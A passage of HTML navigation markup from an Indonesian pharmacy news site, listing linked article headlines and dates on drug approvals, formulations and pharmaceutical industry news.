							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya"><img src="https://farmasetika.com/wp-content/uploads/2017/01/virus-dna-310x165.jpg" width="310" height="165" alt="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya">Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 Januari 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-2997" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia"><img src="https://farmasetika.com/wp-content/uploads/2023/01/bintang-toedjoo-310x165.jpg" width="310" height="165" alt="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia">Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Januari 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah"><img src="https://farmasetika.com/wp-content/uploads/2022/12/Screenshot_20221204_053247_11zon-310x165.jpg" width="310" height="165" alt="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah">Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier"><img src="https://farmasetika.com/wp-content/uploads/2022/11/Screenshot_20221124_120329_11zon-310x165.jpg" width="310" height="165" alt="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier">Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 November 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19"><img src="https://farmasetika.com/wp-content/uploads/2020/04/paus-terimakasih-kepada-apoteker-310x165.jpeg" width="310" height="165" alt="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19">Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 April 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mega-menu mega-cat "><a href="https://farmasetika.com/category/sediaan-farmasi/">Sediaan Farmasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1793-254">Alat Kesehatan</a></li><li><a href="#mega-cat-1793-14">Biologis</a></li><li><a href="#mega-cat-1793-483">Dermal dan transdermal</a></li><li><a href="#mega-cat-1793-103">Inhalasi</a></li><li><a href="#mega-cat-1793-4793">Kosmetik</a></li><li><a href="#mega-cat-1793-535">Liquid</a></li><li><a href="#mega-cat-1793-12">Parenteral</a></li><li><a href="#mega-cat-1793-11">Solid &amp; Semisolid</a></li><li><a href="#mega-cat-1793-2003">Sublingual</a></li><li><a href="#mega-cat-1793-13">Vaksin</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1793-254" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati"><img src="https://farmasetika.com/wp-content/uploads/2022/11/tablets-g7748975dd_640-310x165.jpg" width="310" height="165" alt="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati">Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B"><img src="https://farmasetika.com/wp-content/uploads/2022/09/monitor-g64d156b78_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B">FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/05/mental-health-g09da3c55e_640-310x165.jpg" width="310" height="165" alt="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA">Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-14" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa"><img src="https://farmasetika.com/wp-content/uploads/2022/04/skin-allergy-reaction-person-s-arm281-310x165.jpg" width="310" height="165" alt="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa">Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang"><img src="https://farmasetika.com/wp-content/uploads/2021/04/psoriasis-5996424_640-310x165.jpg" width="310" height="165" alt="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang">Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Rybrevant6001PPS0-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC">FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma"><img src="https://farmasetika.com/wp-content/uploads/2016/03/asma-310x165.jpg" width="310" height="165" alt="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma">Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-483" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik">Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa">Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini">Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Februari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-103" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA">Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama">Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2021/10/collection-g5b9d9275c_1280-310x165.jpg" width="310" height="165" alt="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA">Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Oktober 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis"><img src="https://farmasetika.com/wp-content/uploads/2020/06/human-3269822_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis">FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-4793" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik"><img src="https://farmasetika.com/wp-content/uploads/2023/02/flyer-labcos-seminar-310x165.jpg" width="310" height="165" alt="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik">Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Februari 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-535" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-310x165.jpeg" width="310" height="165" alt="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-310x165.png" width="310" height="165" alt="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis">FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori"><img src="https://farmasetika.com/wp-content/uploads/2019/11/sel-darah-kanker-310x165.jpeg" width="310" height="165" alt="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori">FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan"><img src="https://farmasetika.com/wp-content/uploads/2023/01/dna-g183fcb811_1280-310x165.jpg" width="310" height="165" alt="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan">FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
